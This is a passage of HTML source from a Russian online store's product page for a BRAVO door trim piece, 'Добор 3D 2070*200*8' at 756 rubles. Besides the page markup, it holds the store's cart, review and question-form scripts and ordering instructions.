                                                                    <span class="rm-menu-list-item-chevron"></span>
                                                            </div>
                                                        <div class="rm-menu-list-item-child rm-menu-list-item-child-2">
                                <ul class="rm-menu-list list-unstyled">
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-skladnyh-dverej/ruchki-613/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Ручки</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-skladnyh-dverej/zamki-617/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Замки</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-skladnyh-dverej/petli-611/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Петли</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-skladnyh-dverej/roliki-612/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Ролики</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-skladnyh-dverej/napravlyayuschie-614/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Направляющие</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                        <li class="rm-menu-list-item">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <a href="https://market-garant.ru/furnitura/furnitura-dlya-skladnyh-dverej/prochee-615/" class="rm-menu-list-item-link d-flex align-items-center">
                                                <span class="rm-menu-list-item-name">Прочее</span>
                                            </a>
                                                                                    </div>
                                                                            </li>
                                                                                                        </ul>
                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/furnitura/furnitura-dlya-megkomnatnyh-dverej/ogranichiteli/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Ограничители </span>
                                </a>
                                                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/furnitura/furnitura-dlya-vhodnyh-dverej/dovodchiki/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Доводчики</span>
                                </a>
                                                            </div>
                                                    </li>
                                                <li class="rm-menu-list-item">
                            <div class="d-flex align-items-center justify-content-between">
                                <a href="https://market-garant.ru/furnitura/furnitura-dlya-vhodnyh-dverej/tsifry/" class="rm-menu-list-item-link d-flex align-items-center">
                                    <span class="rm-menu-list-item-name">Цифры</span>
                                </a>
                                                            </div>
                                                    </li>
                                                						<li class="rm-menu-list-landings">
							<ul>
																																																	</ul>
						</li>
						                    </ul>
                                    </div>
                            </li>
                        <li class="rm-menu-list-item">
                <div class="d-flex align-items-center justify-content-between">
                    <a href="/search"  class="rm-menu-list-item-link d-flex align-items-center">
                                                    <img class="rm-menu-list-item-icon" src="https://market-garant.ru/image/catalog/remarket/menu-icons/iwwa_search.svg" alt="Поиск товара" width="50" height="50">
                                                <span class="rm-menu-list-item-name">Поиск товара</span>
                    </a>
                                    </div>
                                            </li>
                        <li class="rm-menu-list-item">
                <div class="d-flex align-items-center justify-content-between">
                    <a href="/special"  class="rm-menu-list-item-link d-flex align-items-center">
                                                    <img class="rm-menu-list-item-icon" src="https://market-garant.ru/image/catalog/remarket/menu-icons/thumbs-up.svg" alt="Акции| Скидки| Распродажи " width="50" height="50">
                                                <span class="rm-menu-list-item-name">Акции| Скидки| Распродажи </span>
                    </a>
                                    </div>
                                            </li>
                        <li class="rm-menu-list-item">
                <div class="d-flex align-items-center justify-content-between">
                    <a href="https://двери-23.рф/arki" target="_blank" class="rm-menu-list-item-link d-flex align-items-center">
                                                    <img class="rm-menu-list-item-icon" src="https://market-garant.ru/image/catalog/remarket/menu-icons/list.svg" alt="Арки и порталы" width="50" height="50">
                                                <span class="rm-menu-list-item-name">Арки и порталы</span>
                    </a>
                                    </div>
                                            </li>
                        <li class="rm-menu-list-item">
                <div class="d-flex align-items-center justify-content-between">
                    <a href="https://двери-23.рф/furnitura" target="_blank" class="rm-menu-list-item-link d-flex align-items-center">
                                                    <img class="rm-menu-list-item-icon" src="https://market-garant.ru/image/catalog/remarket/menu-icons/list.svg" alt="Фурнитура" width="50" height="50">
                                                <span class="rm-menu-list-item-name">Фурнитура</span>
                    </a>
                                    </div>
                                            </li>
                        <li class="rm-menu-list-item">
                <div class="d-flex align-items-center justify-content-between">
                    <a href="https://сейф23.рф/" target="_blank" class="rm-menu-list-item-link d-flex align-items-center">
                                                    <img class="rm-menu-list-item-icon" src="https://market-garant.ru/image/catalog/remarket/menu-icons/list.svg" alt="Сейфы" width="50" height="50">
                                                <span class="rm-menu-list-item-name">Сейфы</span>
                    </a>
                                    </div>
                                            </li>
                    </ul>
    </nav>
</div>

    </div>
  </div>
</header>


									
			
<div id="product-product" class="container">
    <nav aria-label="breadcrumb">
	<ul class="breadcrumb rm-breadcrumb">
						<li class="breadcrumb-item rm-breadcrumb-item"><a href="https://market-garant.ru/"><i class="fa fa-home"></i></a></li>
								<li class="breadcrumb-item rm-breadcrumb-item"><a href="https://market-garant.ru/aksessuar/">Комплектующие</a></li>
								<li class="breadcrumb-item rm-breadcrumb-item"><a href="https://market-garant.ru/aksessuar/dobory/">Доборы</a></li>
								<li class="breadcrumb-item rm-breadcrumb-item">Добор 3D 2070*200*8</li>
				</ul>
</nav>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "BreadcrumbList",
	"itemListElement":
	[
																{
				"@type": "ListItem",
				"position": 1,
				"item":
				{
					"@id": "https://market-garant.ru/aksessuar/",
					"name": "Комплектующие"
				}
			},											{
				"@type": "ListItem",
				"position": 2,
				"item":
				{
					"@id": "https://market-garant.ru/aksessuar/dobory/",
					"name": "Доборы"
				}
			},											{
				"@type": "ListItem",
				"position": 3,
				"item":
				{
					"@id": "https://market-garant.ru/aksessuar/dobory/dobor-3d-2070-200-8-090-0343/",
					"name": "Добор 3D 2070*200*8"
				}
			}						]
}
</script>

    <div class="content-top-box"></div>
    <div class="rm-product-mobile-fixed fixed-bottom d-lg-none d-flex align-items-center justify-content-between w-100">
        <div class="rm-product-mobile-fixed-price d-flex flex-column">
                            <span class="rm-product-mobile-fixed-price-new">756 р</span>
                    </div>
        <div class="rm-product-mobile-fixed-buttons d-flex align-items-center">
            <button type="button" class="rm-btn wishlist" onclick="wishlist.add('17154');" title="В закладки">
                <span class="rm-btn-icon"><img src="catalog/view/theme/oct_remarket/img/sprite.svg#include--fixed-product-button-wishlist-icon" alt="В закладки" width="20" height="17"></span>
            </button>
            <button type="button" class="rm-btn compare" onclick="compare.add('17154');" title="В сравнение">
                <span class="rm-btn-icon"><img src="catalog/view/theme/oct_remarket/img/sprite.svg#include--fixed-product-button-compare-icon" alt="В сравнение" width="18" height="18"></span>
            </button>
                    </div>
    </div>
    <main>
        <div id="content" class="rm-content rm-product">
            <div class="rm-product-top d-flex flex-column flex-md-row align-items-center justify-content-between">
                <div class="rm-product-title order-1 order-md-0"><h1>Добор 3D 2070*200*8</h1></div>

							
                                <div class="d-none d-lg-flex align-items-center flex-column flex-lg-row rm-product-top-buttons order-0 order-md-1">
                    <button type="button" class="rm-product-top-button rm-product-top-button-wishlist d-flex align-items-center justify-content-center" onclick="wishlist.add('17154');" title="В закладки">
                        <span class="rm-product-top-button-icon"></span>
                        <span class="rm-product-top-button-text d-lg-none">В закладки</span>
                    </button>
                    <button type="button" class="rm-product-top-button rm-product-top-button-compare d-flex align-items-center justify-content-center" onclick="compare.add('17154');" title="В сравнение">
                        <span class="rm-product-top-button-icon"></span>
                        <span class="rm-product-top-button-text d-lg-none">В сравнение</span>
                    </button>
                </div>
                            </div>
            <div class="row no-gutters">
                <div class="col-lg-12 col-xl-6">
                    <div class="rm-product-images h-100">
            			            			<div class="rm-module-stickers">
            				            					            					<div class="rm-module-stickers-sticker rm-product-stickers-stickers_popular">
            						Популярный
            					</div>
            					            				            			</div>
            			                                            </div>
                </div>

		  				
                <div id="product" class="col-md-6 col-lg-6 col-xl-3">
                    <div class="rm-product-center h-100">
                        <div class="rm-product-center-info">
                                                            <div class="rm-product-center-info-item">
                                    <span class="rm-product-center-info-item-title">Производитель:</span>
                                    <span>
                                        <a href="https://market-garant.ru/bravo/">BRAVO</a>
                                    </span>
                                </div>
                                                                                        <div class="rm-product-center-info-item">
                                    <span class="rm-product-center-info-item-title">Код Товара:</span>
                                    <span>090-0343-22</span>
                                </div>
                                                                                        <div class="rm-product-center-info-item rm-product-center-info-item-reviews d-flex align-items-center">
                                    <span class="rm-product-center-info-item-title">Отзывы:</span>
                                    <span class="blue-link" id="reviews-quick-view" onclick="$('a[href=\'#product_reviews\']').trigger('click');scrollToElement('#oct-tabs');">(0)</span>
                                    <div class="rm-module-rating-stars d-flex align-items-center">
                                                                                                                                    <span class="rm-module-rating-star"></span>
                                                                                                                                                                                <span class="rm-module-rating-star"></span>
                                                                                                                                                                                <span class="rm-module-rating-star"></span>
                                                                                                                                                                                <span class="rm-module-rating-star"></span>
                                                                                                                                                                                <span class="rm-module-rating-star"></span>
                                                                                                                        </div>
                                </div>
                                                        <div class="rm-module-stock">В наличии</div>
                        </div>
                                                <div class="rm-product-center-price">
                                                            <span>756 р</span>
                                                                                                                                			<div class="rm-product-found-cheaper blue-link" onclick="octPopupFoundCheaper('17154');">Нашли данный товар дешевле?</div>
                			                        </div>
                                                                                                        <div id="rm-product-options-box" class="rm-product-center-options">
                                                                                                                                                        <div class="form-group">
                                                <label class="rm-control-label" for="input-option2440">Цвет 3D
                                                                                                    </label>
                                                <select name="option[2440]" id="input-option2440" class="rm-select form-control">
                                                    <option value=""> --- Выберите --- </option>
                                                                                                            <option value="8937" >3D Shabby Chic
                                                                                                                    </option>
                                                                                                            <option value="8938" >3D Cappuccino
                                                                                                                    </option>
                                                                                                            <option value="8939" >3D Wenge
                                                                                                                    </option>
                                                                                                    </select>
                                            </div>
                                                                                                                                                                                                                                                                                                                                
		<!-- megacalculator numberoption -->		
                      <!-- end megacalculator numberoption -->
		
                                                                                                                                            
                                                <div class="rm-product-option-minquant rm-product-option-minquant-xvr">
                                                                                                                    </div>
                                        
                                                                                            </div>
                                                        
              
                            <div class="rm-product-center-buttons">
                                <div class="d-flex align-items-center justify-content-between">
                                    <div class="d-flex align-items-center justify-content-between">
                                        
        <div class="btn-group rm-product-quantity" role="group">
                                                <div class="input-group-quantity-xvr">
                        <div class="input-group-quantity-default-xvr">
                            <div class="text_quantity_unit">
                                Кол-во
                            </div>
                            <div class="number-spinner-XVR number-spinner-XVR-button">
                                <button type="button" class="rm-product-quantity-btn-minus rm-product-quantity-btn-minus-xvr d-flex align-items-center justify-content-center" data-dir="dwn" onclick="xvrPlusMinus(this); updateProductPrice();"><span></span></button>

                                                                    <input type="text" name="quantity" value="1" id="input-quantity" class="form-control input-quantity-XVR" onkeyup="if (event.keyCode == 13) {xvrCheckForCorrectInput(this, 17154);} else {xvrCheckForCorrectInput3(this); updateProductPrice();}" onblur="xvrCheckForCorrectInput(this, 17154);" />
                                    <input type="hidden" name="quantity-validate" value="1.000" id="input-quantity-validate" />
                                                                <input type="hidden" name="product_id" value="17154" />
                                <input type="hidden" name="quantity_in_stock" value="111.000" id="input-quantity_in_stock" class="form-control text-center" disabled />
                                <input type="hidden" name="minimum" value="1.000" id="input-minimum" disabled />
                                <input type="hidden" name="minimum_packaging" value="0.000" id="input-minimum_packaging" disabled />
                                <input type="hidden" name="order_step" value="0.000" id="input-order_step" disabled />
                                <input type="hidden" name="maximum_order" value="0.000" id="input-maximum_order" disabled />
                                <input type="hidden" name="xvr_pm_vminus_status" value="0" disabled />
                                <input type="hidden" name="xvr_product_name" value="Добор 3D 2070*200*8" disabled />

                                <button type="button" class="rm-product-quantity-btn-plus rm-product-quantity-btn-plus-xvr d-flex align-items-center justify-content-center" data-dir="up" onclick="xvrPlusMinus(this); updateProductPrice();"><span></span></button>
                            </div>
                        </div>
                                            </div>            
                                        
                                            <input type="hidden" name="product_id" value="17154"/>
                                            <input type="hidden" id="min-product-quantity" value="1.000" name="min_quantity">
                                            <input type="hidden" id="max-product-quantity" value="111.000" name="max_quantity">
                                        </div>
                                    </div>
                                    <button type="button" id="button-cart" data-loading-text="Загрузка..." class="rm-btn dark rm-product-btn rm-product-btn-cart d-flex align-items-center justify-content-center w-100">
                                        <span class="rm-cart-btn-icon"></span>
                                        <span class="rm-btn-text">В корзину</span>
                                    </button>
                                </div>
                                                            </div>
                                            </div>
                </div>
                <div class="col-md-6 col-lg-6 col-xl-3">
                    <div class="rm-product-right">
                                    			
            			                                                                            <div class="rm-product-advantages">
                                                                <span class="rm-product-advantages-item d-flex align-items-center">
                                    <span class="rm-product-advantages-item-image">
                                        <i class="fas fa-truck"></i>
                                    </span>
                                    <span class="rm-product-advantages-item-info d-flex flex-column">
                                        <a href="/delivery"  data-rel="6"  class="rm-product-advantages-item-title agree">Доставка</a>
                                        <span class="rm-product-advantages-item-text">Доставка по стране за 1-2 дня.</span>
                                    </span>
                                </span>
                                                                <span class="rm-product-advantages-item d-flex align-items-center">
                                    <span class="rm-product-advantages-item-image">
                                        <i class="fab fa-apple-pay"></i>
                                    </span>
                                    <span class="rm-product-advantages-item-info d-flex flex-column">
                                        <a href="/privacy"  data-rel="3"  class="rm-product-advantages-item-title agree">Оплата онлайн</a>
                                        <span class="rm-product-advantages-item-text">Оплачивайте быстро и удобно</span>
                                    </span>
                                </span>
                                                            </div>
                            					                    </div>
                </div>
            </div>
        </div>
        <div class="row row-padding-top rm-product-tabs">
            <div class="col-12">
                <ul id="oct-tabs" class="nav nav-tabs">
                                            <li class="nav-item">
                            <a class="nav-link d-flex align-items-center active" data-toggle="tab" href="#product_description"><span class="nav-link-text">Описание товара</span></a>
                        </li>
                                                                <li class="nav-item">
                            <a class="nav-link d-flex align-items-center" data-toggle="tab" href="#product_attributes"><span class="nav-link-text">Характеристики</span></a>
                        </li>
                                                                <li class="nav-item">
                            <a class="nav-link d-flex align-items-center" data-toggle="tab" href="#product_reviews"><span class="nav-link-text">Отзывов</span><span class="nav-link-qty">0</span></a>
                        </li>
                                                                <li class="nav-item">
                            <a class="nav-link d-flex align-items-center" data-toggle="tab" href="#product_questions"><span class="nav-link-text">Вопросы</span><span class="nav-link-qty">0</span></a>
                        </li>
                                                                <li class="nav-item">
                            <a class="nav-link d-flex align-items-center" data-toggle="tab" href="#product_dop_tab"><span class="nav-link-text">Как купить</span></a>
                        </li>
                                                        </ul>
            </div>
        </div>
        <script>
        $.fn.octTabbing=function(t){return this.each(function(){$(this).on("click",function(t){let i=0;$(this).prevAll().each(function(){i+=$(this).width()});document.getElementById("oct-tabs").scrollWidth;let n=i-($(this).parent().width()-$(this).width())/2;n<0&&(n=0),$(this).parent().animate({scrollLeft:n},300)})})};
        $('#oct-tabs li').octTabbing();
        </script>
        <div class="tab-content">
                            <div class="tab-pane rm-content rm-product-tabs-description show active" id="product_description">
                    Наличие товара "Добор 2070*200*8" Вашего размера и цвета уточняем у консультанта! Цена указана без монтажных работ и доставки!
                                            <p class="rm-product-tags">Теги:
                                                                                                <a href="https://market-garant.ru/search/?tag=%D0%94%D0%BE%D0%B1%D0%BE%D1%80%D1%8B">Доборы</a>,
                                                                                                                                <a href="https://market-garant.ru/search/?tag=BRAVO">BRAVO</a>
                                                                                                                                <a href=""></a>
                                                                                    </p>
                                    </div>
                                        <div class="tab-pane rm-content rm-product-tabs-attributes" id="product_attributes">
                                            <div class="rm-product-tabs-attributtes-list">
                            <div class="rm-product-tabs-attributtes-list-title">Классификация</div>
                                                            <div class="rm-product-tabs-attributtes-list-item d-flex justify-content-between">
                                    <div>Тип товара</div>
                                    <div>Комплектующие</div>
                                </div>
                                                    </div>
                                    </div>
                                        <div class="tab-pane rm-content rm-product-tabs-reviews rm-store-reviews" id="product_reviews">
                    <div class="rm-store-reviews-top d-flex flex-column flex-md-row justify-content-between">
                        <div class="d-flex flex-column align-items-start">
                            <div class="rm-store-reviews-top-title align-items-center d-none d-md-flex">Отзывы</div>
                            <div class="rm-store-reviews-top-value d-none d-md-block">0<span>/ 5</span></div>
                            <div class="rm-store-reviews-top-value-text d-none d-md-block">средний рейтинг товара</div>
                                                            <button type="button" class="rm-btn dark" data-toggle="modal" data-target="#rm-popup-review">Написать отзыв</button>
                                <div class="modal" id="rm-popup-review" tabindex="-1" role="dialog" aria-hidden="true">
                                    <div class="modal-dialog modal-dialog-centered wide" role="document">
                                        <div class="modal-content">
                                            <div class="modal-header">
                                                <div class="modal-title">Написать отзыв</div>
                                                <button type="button" class="modal-close" data-dismiss="modal" aria-label="Close">
                                                    <span aria-hidden="true" class="modal-close-icon modal-close-left"></span>
                                                    <span aria-hidden="true" class="modal-close-icon modal-close-right"></span>
                                                </button>
                                            </div>
                                            <div class="modal-body">
                                                <form id="form-review" class="d-flex flex-column flex-md-row">
                                                    <div class="modal-body-left d-flex flex-column align-items-center">
                                                        <img src="" class="modal-body-img d-none d-md-block mx-auto" title="Добор 3D 2070*200*8" alt="Добор 3D 2070*200*8">
                                                        <div class="modal-product-title">Добор 3D 2070*200*8</div>
                                                        <div class="rm-review-block mt-4 mt-md-auto text-center">
                                                            <div class="control-label">Моя оценка:</div>
                                                            <div class="rm-module-rating-stars d-flex align-items-center justify-content-center">
                                                                <label class="rm-module-rating-star"><input class="d-none" type="radio" name="rating" value="1"/></label>
                                                                <label class="rm-module-rating-star"><input class="d-none" type="radio" name="rating" value="2"/></label>
                                                                <label class="rm-module-rating-star"><input class="d-none" type="radio" name="rating" value="3"/></label>
                                                                <label class="rm-module-rating-star"><input class="d-none" type="radio" name="rating" value="4"/></label>
                                                                <label class="rm-module-rating-star"><input class="d-none" type="radio" name="rating" value="5"/></label>
                                                            </div>
                                                            <script>
                                                                $(document).ready(function() {
                                                                    $('#form-review .rm-module-rating-star').on('click', function() {
                                                                        if ($(this).hasClass('rm-module-rating-star-is')) {
                                                                            $(this).nextAll().removeClass('rm-module-rating-star-is');
                                                                        } else {
                                                                            $(this).addClass('rm-module-rating-star-is');
                                                                            $(this).prevAll().addClass('rm-module-rating-star-is');
                                                                        }
                                                                    });
                                                                });
                                                            </script>
                                                        </div>
                                                    </div>
                                                    <div class="modal-body-right">
                                                        <div class="form-group">
                                                            <input type="text" name="name" class="form-control" id="InputName" placeholder="Ваше имя">
                                                        </div>
                                                        <div class="form-group">
                                                            <textarea id="input-review" name="text" class="form-control" placeholder="Ваш отзыв"></textarea>
                                                        </div>
                                                        <div class="rm-modal-comment"><span style="color: #FF0000;">Примечание:</span> HTML разметка не поддерживается! Используйте обычный текст.</div>
                                                        <div class="form-group">
                                                            
                                                        </div>
                                                        <button type="button" id="button-review" class="rm-btn dark">Продолжить</button>
                                                    </div>
                                                </form>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                        <div class="rm-product-reviews-top-right d-none d-md-block">
                                                            <div class="rm-product-reviews-rating-item d-flex align-items-center">
                                    <div class="rm-product-reviews-rating-stars d-flex align-items-center">
                                        <span class="rm-module-rating-star rm-module-rating-star-is"></span>
                                        <span class="rm-module-rating-star  rm-module-rating-star-is"></span>
                                        <span class="rm-module-rating-star  rm-module-rating-star-is"></span>
                                        <span class="rm-module-rating-star  rm-module-rating-star-is"></span>
                                        <span class="rm-module-rating-star  rm-module-rating-star-is"></span>
                                    </div>
                                    <div class="rm-product-reviews-rating-line">
                                        <span class="rm-product-reviews-rating-line-value" style="width: 0%;"></span>
                                    </div>
                                    <div class="rm-product-reviews-rating-value text-center">0</div>
                                </div>
                                                            <div class="rm-product-reviews-rating-item d-flex align-items-center">
                                    <div class="rm-product-reviews-rating-stars d-flex align-items-center">
                                        <span class="rm-module-rating-star"></span>
                                        <span class="rm-module-rating-star  rm-module-rating-star-is"></span>
                                        <span class="rm-module-rating-star  rm-module-rating-star-is"></span>
                                        <span class="rm-module-rating-star  rm-module-rating-star-is"></span>
                                        <span class="rm-module-rating-star  rm-module-rating-star-is"></span>
                                    </div>
                                    <div class="rm-product-reviews-rating-line">
                                        <span class="rm-product-reviews-rating-line-value" style="width: 0%;"></span>
                                    </div>
                                    <div class="rm-product-reviews-rating-value text-center">0</div>
                                </div>
                                                            <div class="rm-product-reviews-rating-item d-flex align-items-center">
                                    <div class="rm-product-reviews-rating-stars d-flex align-items-center">
                                        <span class="rm-module-rating-star"></span>
                                        <span class="rm-module-rating-star"></span>
                                        <span class="rm-module-rating-star  rm-module-rating-star-is"></span>
                                        <span class="rm-module-rating-star  rm-module-rating-star-is"></span>
                                        <span class="rm-module-rating-star  rm-module-rating-star-is"></span>
                                    </div>
                                    <div class="rm-product-reviews-rating-line">
                                        <span class="rm-product-reviews-rating-line-value" style="width: 0%;"></span>
                                    </div>
                                    <div class="rm-product-reviews-rating-value text-center">0</div>
                                </div>
                                                            <div class="rm-product-reviews-rating-item d-flex align-items-center">
                                    <div class="rm-product-reviews-rating-stars d-flex align-items-center">
                                        <span class="rm-module-rating-star"></span>
                                        <span class="rm-module-rating-star"></span>
                                        <span class="rm-module-rating-star"></span>
                                        <span class="rm-module-rating-star  rm-module-rating-star-is"></span>
                                        <span class="rm-module-rating-star  rm-module-rating-star-is"></span>
                                    </div>
                                    <div class="rm-product-reviews-rating-line">
                                        <span class="rm-product-reviews-rating-line-value" style="width: 0%;"></span>
                                    </div>
                                    <div class="rm-product-reviews-rating-value text-center">0</div>
                                </div>
                                                            <div class="rm-product-reviews-rating-item d-flex align-items-center">
                                    <div class="rm-product-reviews-rating-stars d-flex align-items-center">
                                        <span class="rm-module-rating-star"></span>
                                        <span class="rm-module-rating-star"></span>
                                        <span class="rm-module-rating-star"></span>
                                        <span class="rm-module-rating-star"></span>
                                        <span class="rm-module-rating-star  rm-module-rating-star-is"></span>
                                    </div>
                                    <div class="rm-product-reviews-rating-line">
                                        <span class="rm-product-reviews-rating-line-value" style="width: 0%;"></span>
                                    </div>
                                    <div class="rm-product-reviews-rating-value text-center">0</div>
                                </div>
                                                    </div>
                    </div>
                    <div id="review">
                                                    	<div class="p-md-4">
		<div class="my-3 my-md-0 mb-md-3 text-center text-sm-left"><b>Нет отзывов о данном товаре. Станьте первым, оставьте свой отзыв.</b></div>
		<img src="catalog/view/theme/oct_remarket/img/reviews-empty.svg" alt="" class="img-fluid d-md-none my-4">
	</div>

                                            </div>
                </div>
                                    <div class="tab-pane rm-content p-0 rm-product-tabs-questions" id="product_questions">
            <div class="rm-product-tabs-questions-top">
            <button type="button" class="rm-btn dark mb-3" data-toggle="modal" data-target="#rm-popup-faq">+ Задать вопрос</button>
                            <p class="my-3 text-center text-sm-left"><b>Нет вопросов о данном товаре, станьте первым и задайте свой вопрос.</b></p>
        		<img src="catalog/view/theme/oct_remarket/img/answers-empty.svg" alt="" class="img-fluid d-block d-md-none my-4 mx-auto" width="360" height="199" />
                        <div class="modal" id="rm-popup-faq" tabindex="-1" role="dialog" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered narrow" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                            <div class="modal-title">Задать вопрос</div>
                            <button type="button" class="modal-close" data-dismiss="modal" aria-label="Close">
                                <span aria-hidden="true" class="modal-close-icon modal-close-left"></span>
                                <span aria-hidden="true" class="modal-close-icon modal-close-right"></span>
                            </button>
                        </div>
                        <div class="modal-body">
                            <form id="form-faq" enctype="multipart/form-data" method="post">
                                <div class="pb-4">Если у Вас есть вопросы по этому товару, заполните форму ниже, и мы ответим в ближайшее время.</div>
                                <div class="form-group">
                                    <input type="text" name="name"  class="form-control" id="faqInputName" placeholder="Ваше имя">
                                </div>
                                <div class="form-group pb-3">
                                    <label for="faqInputEmail" class="fsz-14 dark-text fw-500 pb-1">Email</label>
                                    <span class="small">(Для уведомления об ответе)</span>
                                    <input type="text" name="email"  class="form-control" id="faqInputEmail" placeholder="Email">
                                </div>
                                <div class="form-group">
                                    <textarea id="faqText" name="text" class="form-control" placeholder="Ваш вопрос"></textarea>
                                </div>
                                <div class="form-group">
                                    
                                </div>
                                <button type="button" id="button-oct_faq" class="rm-btn dark">Продолжить</button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        </div>
<script>
$("#faqInputName, faqInputEmail, #faqText").on("change paste keyup", function() {
  $(this).removeClass('error_style');
});
$('body').on('click', '#oct_faqs .pagination a', function(e){
    e.preventDefault();

    $('#oct_faqs').html();

    $('#oct_faqs').load(this.href);

    scrollToElement('#product_questions');
});

$('#button-oct_faq').on('click', function() {
	$.ajax({
		url: 'index.php?route=octemplates/faq/oct_product_faq/write&faqp_id=17154',
		type: 'post',
		dataType: 'json',
		data: $("#form-faq").serialize(),
		beforeSend: function() {
			$('#button-oct_faq').button('loading');
            $('#rm-popup-faq input, #rm-popup-faq textarea').removeClass('error_style');
		},
		complete: function() {
			$('#button-oct_faq').button('reset');
		},
		success: function(json) {
            $('.alert-dismissible').remove();

            if (json['error']) {
                let errorOption = '';

                $.each(json['error'], function(i, val) {
                    $('#rm-popup-faq [name="' + i + '"]').addClass('error_style');
                    errorOption += '<div class="alert-text-item">' + val + '</div>';
                });

                rmNotify('danger', errorOption);
            }

			if (json['success']) {
                rmNotify('success', json['success']);

                $('#rm-popup-faq').modal('hide');
                $('#form-faq input[name=\'name\']').val('');
                $('#form-faq textarea[name=\'text\']').val('');
			}
		}
	});
});
</script>

                            			<div class="tab-pane rm-content rm-product-tabs-description" id="product_dop_tab">
                    <p>Оформить заказ на нашем сайте легко.</p>
<p>Просто добавьте выбранные товары в корзину, а затем перейдите на страницу Корзина, проверьте правильность заказанных позиций и нажмите кнопку «Оформить заказ» или «Быстрый заказ».<br></p><p><b>Быстрый заказ</b><br></p>
<p>Функция «Быстрый заказ» позволяет покупателю не проходить всю процедуру оформления заказа самостоятельно. Вы заполняете форму, и через короткое время вам перезвонит менеджер магазина. Он уточнит все условия заказа, ответит на вопросы, касающиеся качества товара, его особенностей. А также подскажет о вариантах оплаты и доставки. По результатам звонка, пользователь либо, получив уточнения, самостоятельно оформляет заказ, укомплектовав его необходимыми позициями, либо соглашается на оформление в том виде, в котором есть сейчас. Получает подтверждение на почту или на мобильный телефон и ждёт доставки.<br></p><p><b>Оформление заказа в стандартном режиме</b><br></p><p>Если вы уверены в выборе, то можете самостоятельно оформить заказ, заполнив по этапам всю форму.<br></p><p><b>Заполнение адреса</b><br></p><p>Выберите из списка название вашего региона и населённого пункта. Если вы не нашли свой населённый пункт в списке, выберите значение «Другое местоположение» и впишите название своего населённого пункта в графу «Город». Введите правильный индекс.<br></p><p><b>Доставка</b><br></p><p>В зависимости от места жительства вам предложат варианты доставки. Выберите любой удобный способ.<br></p><p><b>Оплата</b><br></p><p>Выберите оптимальный способ оплаты.<br></p><p><b>Покупатель</b><br></p><p>Введите данные о себе: ФИО, адрес доставки, номер телефона. В поле «Комментарии к заказу» введите сведения, которые могут пригодиться курьеру, например: подъезды в доме считаются справа налево.<br></p><p><b>Оформление заказа</b><br></p><p>Проверьте правильность ввода информации: позиции заказа, выбор местоположения, данные о покупателе. Нажмите кнопку «Оформить заказ». Наш сервис запоминает данные о пользователе, информацию о заказе и в следующий раз предложит вам повторить к вводу данные предыдущего заказа. Если условия вам не подходят, выбирайте другие варианты.<br></p>
                </div>
                		        </div>
    </main>
            
</div>
<script>
    $('select[name=\'recurring_id\'], input[name="quantity"]').change(function() {
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
            dataType: 'json',
            cache: false,
            beforeSend: function() {
                $('#recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#recurring-description').html(json['success']);
                }
            }
        });
    });
</script>
<script>
    $('body').on('click', '#button-cart', function(){

            if ('1'==1) {
                if (xvrCheckForCorrectInput(this, '17154') == 1) {return;}
            };
            
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            cache: false,
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        let errorOption = '';
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                            errorOption += '<div class="alert-text-item">' + json['error']['option'][i] + '</div>';
                        }
                        rmNotify('danger', errorOption);
                    }

                    if (json['error']['error_warning']) {
                        rmNotify('danger', json['error']['error_warning']);
                    }

                    if (json['error']['recurring']) {
